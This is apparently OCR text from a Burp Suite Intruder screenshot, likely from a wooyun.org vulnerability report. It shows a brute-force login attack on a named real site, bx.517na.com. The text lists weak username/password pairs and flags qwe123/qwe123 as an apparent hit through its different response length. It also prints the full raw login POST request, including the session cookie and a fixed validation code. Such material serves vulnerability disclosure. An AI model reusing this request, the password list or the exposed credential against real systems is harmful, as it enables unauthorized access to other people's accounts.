 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
80 p@ssw0rd p@ssw0rd 200 431
81 pass pass 200 431
82 admin admin 200 431
83 1q2w3e4r 1q2w3e4r 200 431
84 1qaz2wsx 1qaz2wsx 200 431
85 feixiang feixiang 200 431
86 qwe123 qwe123 200 1023
87 qwe1234 qwe1234 200 431
88 123qwe 123qwe 200 431
Request Response
Raw Params Headers Hex
POST /Login/LoginAjax HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://bx.517na.com/
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Proxy-Connection: Keep-Alive
Content-Length: 43
Host: bx.517na.com
Pragma: no-cache
Cookie: 517NA_InsuranceTradeWeb_DEFAULT=USERID=97d73452-fc40-4d4e-9922-6290a987edda
Connection: close
userID=qwe123&pwd=qwe123&validateCode=517na
? < + > Type a search term 0 matches
Finished
www.wooyun.org